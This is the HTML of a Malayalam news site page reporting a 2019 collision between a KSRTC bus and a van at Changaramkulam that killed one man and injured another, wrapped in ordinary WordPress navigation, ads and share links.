		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു.</span><meta itemprop="item" content="https://malayalamdaily.in/changaramkulam-accident/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-987592156" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-35866" class="post-35866 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു.</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-06-10T13:13:06+05:30">On <b>Jun 10, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു.&url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F&title=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു. %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg&description=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു.&body=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-52959296" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചങ്ങരംകുളം  :    ചങ്ങരകുളത്ത് ദേശീയപാതയിൽ കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു . മറ്റോരാൾക്ക് പരിക്കേറ്റു. കോട്ടയം കാഞ്ഞിരപ്പള്ളി സ്വദേശി സത്താറാണ് മരിച്ചത്. പരിക്കേറ്റ പത്തനംതിട്ട ആങ്ങമൂഴി സ്വദേശി ഷിയാസിനെ ഗുരുതര പരിക്കുകളോടെ എടപ്പാളിലെ സ്വകാര്യ ആശുപത്രിയിൽ പ്രവേശിപ്പിച്ചു. പുലർച്ചെ രണ്ടരയോടെയായിരുന്നു അപകടം.<br />
കോഴിക്കോട്-അടൂർ സൂപ്പർ ഫാസ്റ്റ് ബസും, സ്കൂൾ പുസ്തകങ്ങളുമായി കോഴിക്കോട്ടേക്ക് പോവുകയായിരുന്ന വാനുമാണ് കൂട്ടിയിടിച്ചത്. വാനിലെ ഡ്രൈവർ ഉറങ്ങിയതാണ് അപകട കാരണമെന്ന് പ്രാഥമിക നിഗമനം.</p >
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1823775753" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p >അപകടത്തിൽ വാൻ പൂർണമായി തകർന്നു.സത്താറിന്‍റെ മൃതദേഹം ചങ്ങരംകുളം സൺറൈസ് ഹോസ്പിറ്റൽ മോർച്ചറിയിലേക്ക് മാറ്റി </p >
 <p><img decoding="async" src="https://malayalamdaily.in/wp-content/uploads/2019/06/new-consultancy-300x86.jpg" alt="new consultancy" width="300" height="86" class="alignnone size-medium wp-image-35835" srcset="https://malayalamdaily.in/wp-content/uploads/2019/06/new-consultancy-300x86.jpg 300w, https://malayalamdaily.in/wp-content/uploads/2019/06/new-consultancy.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></p><div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-1075089286" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു.&url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F&title=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു. %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg&description=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു.&body=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/gireesh-karnad-passed-away/" rel="prev">ജ്ഞാനപീഠജേതാവും ബഹു മുഖ പ്രതിഭയുമായ  ഗിരീഷ് കർണാട് വിടവാങ്ങി</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/kathua-gang-rape-murder-life-sentence/" rel="next">കഠ്വയിൽ  കൂ​ട്ട​ബ​ലാ​ത്സം​ഗം ചെയ്ത കൊലപ്പെടുത്തിയ  കേ​സ് :  മൂന്ന് പ്രതികൾക്ക്  ജീവപര്യന്തം</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1338442935_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1338442935_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1338442935_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1338442935_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92023 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഒരു കോടിയുടെ എം ഡി എം എ കടത്തിയ യുവതിയെ മരിച്ച നിലയിൽ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260117-WA0024-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260117-WA0024-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260117-WA0024-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260117-WA0024-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260117-WA0024-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260117-WA0024-750x430.jpg&quot;,&quot;1200&quot;:&quot;IMG-20260117-WA0024.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92023-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92023-2/" title="ഒരു കോടിയുടെ എം ഡി എം എ കടത്തിയ യുവതിയെ മരിച്ച നിലയിൽ">
			<span class="post-title">
				ഒരു കോടിയുടെ എം ഡി എം എ കടത്തിയ യുവതിയെ മരിച്ച നിലയിൽ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92017 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="വാജി വാഹനം തന്ത്രിക്ക് കൈമാറിയത് ഹൈക്കോടതി അറിവോടെ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260117-WA0023-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260117-WA0023-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260117-WA0023-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260117-WA0023-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260117-WA0023-357x210.jpg&quot;,&quot;623&quot;:&quot;IMG-20260117-WA0023.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/vaji-vahanam-kaimariyath-hikodathi-arivode/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/vaji-vahanam-kaimariyath-hikodathi-arivode/" title="വാജി വാഹനം തന്ത്രിക്ക് കൈമാറിയത് ഹൈക്കോടതി അറിവോടെ.">
			<span class="post-title">
				വാജി വാഹനം തന്ത്രിക്ക് കൈമാറിയത് ഹൈക്കോടതി അറിവോടെ.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92014 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="എസ്.എം ബാലൻ&#8221; ചികിത്സ സഹായ സമിതി രൂപികരിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260117-WA0022-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260117-WA0022-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260117-WA0022-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260117-WA0022-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260117-WA0022-357x210.jpg&quot;,&quot;366&quot;:&quot;IMG-20260117-WA0022.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/m-s-balan-chikilsa-sahaya-samithi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/m-s-balan-chikilsa-sahaya-samithi/" title="എസ്.എം ബാലൻ&#8221; ചികിത്സ സഹായ സമിതി രൂപികരിച്ചു.">
			<span class="post-title">
				എസ്.എം ബാലൻ&#8221; ചികിത്സ സഹായ സമിതി രൂപികരിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92009 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കെ എസ് ആർ ടി സി ഡിപ്പോ നിർമാണം, ടെണ്ടർ ക്ഷണിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260117-WA0018-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260117-WA0018-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260117-WA0018-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260117-WA0018-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260117-WA0018-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260117-WA0018-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260117-WA0018.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/ksrtc-depot-tender-kshanichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/ksrtc-depot-tender-kshanichu/" title="കെ എസ് ആർ ടി സി ഡിപ്പോ നിർമാണം, ടെണ്ടർ ക്ഷണിച്ചു.">
			<span class="post-title">
				കെ എസ് ആർ ടി സി ഡിപ്പോ നിർമാണം, ടെണ്ടർ ക്ഷണിച്ചു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1518872280 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[35866],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"225706d"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1518872280"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1518872280" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1338442935_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1338442935_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1338442935_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-2099528319" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

